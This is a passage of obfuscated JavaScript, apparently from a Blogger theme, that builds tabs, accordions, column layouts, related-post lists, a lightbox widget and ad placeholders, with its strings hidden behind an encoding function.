$(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new 